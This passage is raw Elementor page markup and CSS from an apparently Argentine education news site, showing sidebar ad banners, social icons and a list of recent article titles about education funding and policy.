a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block a img{border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author img{margin-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block a:hover{color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block a:before{transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block a:after{transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .inner-block > span:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination a{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination svg{fill:#ffffff;transition-duration:0.1s;width:15px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination > div > span{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination span.wpr-disabled-arrow{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;border-style:none;padding:8px 20px 8px 20px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-pagination-finish{color:#605BE5;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination a:hover svg{fill:#ffffff;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination > div > span:not(.wpr-disabled-arrow):hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination span.wpr-grid-current-page{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination i{font-size:15px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination{margin-top:25px;padding:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination a:not(:last-child){margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination > div > a.wpr-prev-page{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination span.wpr-disabled-arrow:not(:last-child){margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-prev-post-link i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-next-post-link i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-first-page i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-prev-page i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-next-page i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-last-page i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-prev-post-link svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-next-post-link svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-first-page svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-prev-page svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-next-page svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-last-page svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-protected{color:#ffffff;background-color:#605BE5;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-protected input{background-color:#ffffff;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-pointer-item:before{background-color:#605BE5;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-pointer-item:after{background-color:#605BE5;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-pointer-item:before{background-color:#ffffff;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-pointer-item:after{background-color:#ffffff;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1f186c6{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--margin-top:0px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;}.elementor-352 .elementor-element.elementor-element-073cb64{--display:flex;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-352 .elementor-element.elementor-element-073cb64:not(.elementor-motion-effects-element-type-background), .elementor-352 .elementor-element.elementor-element-073cb64 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-352 .elementor-element.elementor-element-0fecd22 .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:600;color:#222222;}.elementor-352 .elementor-element.elementor-element-2e8b722{--divider-border-style:solid;--divider-color:#1A73E8;--divider-border-width:2px;}.elementor-352 .elementor-element.elementor-element-2e8b722 .elementor-divider-separator{width:100%;}.elementor-352 .elementor-element.elementor-element-2e8b722 .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li a{color:#555555;background-color:#00000000;border-color:#EEEEFC;transition-duration:0.5s;padding:5px 0px 5px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li>span{color:#555555;background-color:#00000000;border-color:#EEEEFC;transition-duration:0.5s;padding:5px 0px 5px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li a, .elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li>span{font-family:"Poppins", Sans-serif;font-size:14px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li a:hover{color:#1A73E8 !important;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li>span:hover{color:#1A73E8 !important;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li.wpr-taxonomy-active a{color:#1A73E8;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li.wpr-taxonomy-active>span{color:#1A73E8;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li{margin:5px 8px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li i{color:#605BE5;font-size:15px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li svg{fill:#605BE5;width:15px;height:15px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li i:not(.wpr-tax-dropdown){margin-right:5px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li svg:not(.wpr-tax-dropdown){margin-right:5px;}@media(max-width:1366px){.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-12100f8{position:static;left:auto;}}@media(max-width:1024px){.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-12100f8{position:static;left:auto;}}@media(max-width:767px){.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-12100f8{position:static;left:auto;}}@media(min-width:768px){.elementor-352 .elementor-element.elementor-element-25d1ad8{--content-width:500px;}}</style>		<div data-elementor-type="section" data-elementor-id="352" class="elementor elementor-352" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-25d1ad8 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="25d1ad8" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4ade0e7 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="4ade0e7" data-element_type="container">
		<div class="elementor-element elementor-element-e489773 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="e489773" data-element_type="container">
		<div class="elementor-element elementor-element-2a64143 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="2a64143" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-4380f67 elementor-widget elementor-widget-image" data-id="4380f67" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.metrogas.com.ar/informacion-util/el-monoxido-de-carbono/">
							<img width="320" height="250" src="https://ahoraeducacion.com/wp-content/uploads/2023/04/metrogas.jpg" class="attachment-large size-large wp-image-57940" alt="" srcset="https://ahoraeducacion.com/wp-content/uploads/2023/04/metrogas.jpg 320w, https://ahoraeducacion.com/wp-content/uploads/2023/04/metrogas-300x234.jpg 300w" sizes="(max-width: 320px) 100vw, 320px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-e340b2f elementor-widget elementor-widget-image" data-id="e340b2f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://barcelo.edu.ar/solicita-informacion?tfa_255=ahoraeducacion&#038;tfa_256=inscripcionpregradogradoenerofebrero2024ba&#038;tfa_260=pautaba">
							<img width="280" height="120" src="https://ahoraeducacion.com/wp-content/uploads/2023/04/barcelo.gif" class="attachment-full size-full wp-image-57939" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-f54f96b elementor-widget elementor-widget-image" data-id="f54f96b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://unlp.edu.ar/">
							<img width="601" height="396" src="https://ahoraeducacion.com/wp-content/uploads/2023/04/UNLP.jpg" class="attachment-large size-large wp-image-57941" alt="" srcset="https://ahoraeducacion.com/wp-content/uploads/2023/04/UNLP.jpg 601w, https://ahoraeducacion.com/wp-content/uploads/2023/04/UNLP-300x198.jpg 300w" sizes="(max-width: 601px) 100vw, 601px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-6c4c4b3 elementor-widget elementor-widget-image" data-id="6c4c4b3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.unq.edu.ar//">
							<img width="601" height="396" src="https://ahoraeducacion.com/wp-content/uploads/2023/04/UNQUI.jpg" class="attachment-large size-large wp-image-57942" alt="" srcset="https://ahoraeducacion.com/wp-content/uploads/2023/04/UNQUI.jpg 601w, https://ahoraeducacion.com/wp-content/uploads/2023/04/UNQUI-300x198.jpg 300w" sizes="(max-width: 601px) 100vw, 601px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-9150d55 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="9150d55" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-d81e300" href="https://royal-elementor-addons.com/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-c78f05f" href="https://royal-elementor-addons.com/" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-fde2a5c" href="https://royal-elementor-addons.com/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-92e4246 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="92e4246" data-element_type="container">
		<div class="elementor-element elementor-element-6c9b659 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="6c9b659" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-322a69b elementor-widget elementor-widget-heading" data-id="322a69b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Información General</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-bf038e4 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bf038e4" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8d4de81 wpr-grid-columns-1 wpr-grid-columns--laptop1 wpr-grid-columns--tablet1 wpr-grid-columns--mobile1 wpr-item-styles-inner elementor-widget elementor-widget-wpr-grid" data-id="8d4de81" data-element_type="widget" data-widget_type="wpr-grid.default">
				<div class="elementor-widget-container">
					<ul class="wpr-grid-filters elementor-clearfix wpr-grid-filters-sep-right"><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter="*" class="wpr-grid-filters-item wpr-active-filter ">All Post</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","informacion-general"]  data-filter=".category-informacion-general">Información General</span><em class="wpr-grid-filters-sep"></em></li></ul><section class="wpr-grid elementor-clearfix" data-settings="{&quot;layout&quot;:&quot;list&quot;,&quot;stick_last_element_to_bottom&quot;:&quot;no&quot;,&quot;columns_desktop&quot;:&quot;1&quot;,&quot;gutter_hr&quot;:15,&quot;gutter_hr_mobile&quot;:15,&quot;gutter_hr_mobile_extra&quot;:15,&quot;gutter_hr_tablet&quot;:15,&quot;gutter_hr_tablet_extra&quot;:15,&quot;gutter_hr_laptop&quot;:15,&quot;gutter_hr_widescreen&quot;:15,&quot;gutter_vr&quot;:15,&quot;gutter_vr_mobile&quot;:&quot;&quot;,&quot;gutter_vr_mobile_extra&quot;:&quot;&quot;,&quot;gutter_vr_tablet&quot;:&quot;&quot;,&quot;gutter_vr_tablet_extra&quot;:&quot;&quot;,&quot;gutter_vr_laptop&quot;:&quot;&quot;,&quot;gutter_vr_widescreen&quot;:15,&quot;animation&quot;:&quot;default&quot;,&quot;animation_duration&quot;:0.3,&quot;animation_delay&quot;:0.1,&quot;deeplinking&quot;:&quot;&quot;,&quot;filters_linkable&quot;:&quot;no&quot;,&quot;filters_default_filter&quot;:&quot;&quot;,&quot;filters_count&quot;:&quot;&quot;,&quot;filters_hide_empty&quot;:&quot;no&quot;,&quot;filters_animation&quot;:&quot;default&quot;,&quot;filters_animation_duration&quot;:0.3,&quot;filters_animation_delay&quot;:0.1,&quot;pagination_type&quot;:&quot;default&quot;,&quot;pagination_max_pages&quot;:353,&quot;media_align&quot;:&quot;left&quot;,&quot;media_width&quot;:30,&quot;media_distance&quot;:20,&quot;lightbox&quot;:{&quot;selector&quot;:&quot;.wpr-grid-image-wrap&quot;,&quot;iframeMaxWidth&quot;:&quot;60%&quot;,&quot;hash&quot;:false,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause&quot;:5000,&quot;progressBar&quot;:&quot;true&quot;,&quot;counter&quot;:&quot;true&quot;,&quot;controls&quot;:&quot;true&quot;,&quot;getCaptionFromTitleOrAlt&quot;:&quot;true&quot;,&quot;thumbnail&quot;:&quot;&quot;,&quot;showThumbByDefault&quot;:&quot;&quot;,&quot;share&quot;:&quot;&quot;,&quot;zoom&quot;:&quot;true&quot;,&quot;fullScreen&quot;:&quot;true&quot;,&quot;download&quot;:&quot;true&quot;}}" data-advanced-filters="no"><article class="wpr-grid-item elementor-clearfix post-60762 post type-post status-publish format-standard has-post-thumbnail hentry category-informacion-general"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/unnamed-6-rfdh0yaw329zgaxuicq4rqbb2vxbunzwv97c17p6ko.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/unnamed-6-rfdh0yaw329zgaxuicq4rqbb2vxbunzwv97c17p6ko.jpg" alt="El presupuesto en educación es el más bajo de los últimos 20 años" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/informacion-general/el-presupuesto-en-educacion-es-el-mas-bajo-de-los-ultimos-20-anos/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/informacion-general/el-presupuesto-en-educacion-es-el-mas-bajo-de-los-ultimos-20-anos/">El presupuesto en educación es el más bajo de los últimos 20 años</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>noviembre 28, 2025</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60752 post type-post status-publish format-standard has-post-thumbnail hentry category-informacion-general"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Soler-Illia-rf9vwkzqfz0chqyfq2iv5qb6rf5cg4aifymbxvvt6w.webp" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Soler-Illia-rf9vwkzqfz0chqyfq2iv5qb6rf5cg4aifymbxvvt6w.webp" alt="Soler Illia: &#8220;este Gobierno cree que la innovación viene del Espíritu Santo&#8221;" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/informacion-general/soler-illia-este-gobierno-cree-que-la-innovacion-viene-del-espiritu-santo/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/informacion-general/soler-illia-este-gobierno-cree-que-la-innovacion-viene-del-espiritu-santo/">Soler Illia: &#8220;este Gobierno cree que la innovación viene del Espíritu Santo&#8221;</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>noviembre 26, 2025</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60728 post type-post status-publish format-standard has-post-thumbnail hentry category-informacion-general"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Alejandro-Morduchowicz-rewetxh5y9yc74fncqpvfdc97icd50rovupmejxlzc.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" 